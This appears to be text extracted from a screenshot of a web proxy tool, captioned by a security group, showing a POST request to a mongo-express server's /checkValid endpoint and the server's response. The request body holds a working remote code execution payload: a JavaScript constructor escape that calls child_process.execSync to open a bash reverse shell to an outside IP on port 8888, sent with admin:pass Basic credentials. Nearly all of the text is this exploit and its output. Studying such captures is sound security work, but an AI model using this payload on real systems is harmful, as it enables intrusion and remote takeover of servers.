 Go
Cancel
<
>
Target: http://47.100.15.78:8081
?
Request
Raw
Params
Headers
Hex
POST /checkValid HTTP/1.1
Host: 47.100.15.78
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("bash -i >& /dev/tcp/175.24.81.132/8888
0>&1")
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 7
ETag: W/"7-VOB6rZ2OW479cP1jcCC4qfBF+eM"
Set-Cookie:
mongo-express=s%3Ad9bIZW0VUFRqwgZCEYQiXlluw2ERkTvY.h8TPhbIyvXbpC1bV7PIMc6eNxpv7n
dEmi%2FesAdnq3nY; Path=/; HttpOnly
Date: Wed, 22 Jul 2020 15:21:23 GMT
Connection: close
Invalid
白泽Sec